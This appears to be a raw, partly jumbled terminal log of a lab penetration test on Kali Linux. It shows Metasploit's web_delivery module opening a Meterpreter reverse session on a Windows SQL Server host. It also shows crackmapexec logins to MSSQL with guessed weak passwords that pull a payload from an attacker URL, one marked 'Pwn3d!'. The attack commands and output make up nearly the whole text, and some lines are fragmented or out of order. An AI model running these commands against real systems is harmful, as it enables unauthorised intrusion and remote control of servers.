 msf6 exploit(multi/script/web_delivery) > show option
[*] 192.168.3.129    web_delivery - Delivering Payload (3512 bytes)
[*] Sending stage (175686 bytes) to 192.168.3.129
[*] Meterpreter session 1 opened (192.168.3.133:4444 → 192.168.3.129:49235) at 2024-01-10 09:40:51 +080
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
1         meterpreter x86/windows  NT Service\MSSQLSERVER @ WIN7  192.168.3.133:4444 → 192.168.3.129
49235 (192.168.3.129)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid'
[-] Parse error: Unmatched quote: "getuid'"
meterpreter > getuid
Server username: NT Service\MSSQLSERVER
meterpreter >
0/9SwSSB2rIZOWEP
MSSQL       192.168.3.130   1433   IIS70-CN         [*] Windows 6.0 Build 6001 (name:IIS70-CN) (domain:IIS
70-CN)
^C
[*] Shutting down, please wait...
^C
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ crackmapexec mssql 192.168.3.129 -u 'sa' -p 'admin@123' -M web_delivery -o URL=http://192.168.3.133:80
80/9SwSSB2rIZOWEP
MSSQL       192.168.3.129   1433   WIN7             [*] Windows 6.1 Build 7601 (name:WIN7) (domain:win7)
MSSQL       192.168.3.129   1433   WIN7             [-] ERROR(WIN7): Line 1: 登录失败。该登录名来自不受信
任的域，不能与 Windows 身份验证一起使用。
┌──(kali㉿kali)-[~]
└─$ crackmapexec mssql 192.168.3.129 -u 'administrator' -p '123456' -M web_delivery -o URL=http://192.168.
3.133:8080/9SwSSB2rIZOWEP
MSSQL       192.168.3.129   1433   WIN7             [*] Windows 6.1 Build 7601 (name:WIN7) (domain:win7)
MSSQL       192.168.3.129   1433   WIN7             [+] win7\administrator:123456 (Pwn3d!)
KALI LINUX
"the quieter you become,